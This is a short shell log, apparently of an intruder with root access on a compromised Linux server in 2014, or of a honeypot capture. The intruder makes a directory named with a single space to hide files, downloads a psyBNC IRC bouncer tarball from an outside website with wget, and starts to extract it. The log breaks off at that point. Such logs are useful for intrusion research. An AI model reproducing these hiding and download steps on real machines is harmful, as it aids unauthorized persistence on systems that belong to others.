 db2:~# w
 20:27:11 up 69 days,  7:08,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    141.85.0.111      20:27    0.00s  0.00s  0.00s w
db2:~# cd /dev/shm
-bash: cd: /dev/shm: Not a directory
db2:~# mkdir " "
db2:~# cd ""
db2:/# cd " "
bash: cd:  : No such file or directory
db2:/# wget http://vijayamfoundation.org/blueolivetech/psybnc-linuxRO.tgz
--2014-01-15 20:27:47--  http://vijayamfoundation.org/blueolivetech/psybnc-linuxRO.tgz
Connecting to vijayamfoundation.org:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 596532 (582K) [application/x-gzip]
Saving to: `psybnc-linuxRO.tgz
100%[======================================>] 596,532      11K/s  eta 53s
2014-01-15 20:27:47 (11 KB/s) - `psybnc-linuxRO.tgz' saved [596532/596532]
db2:/# tar zxvf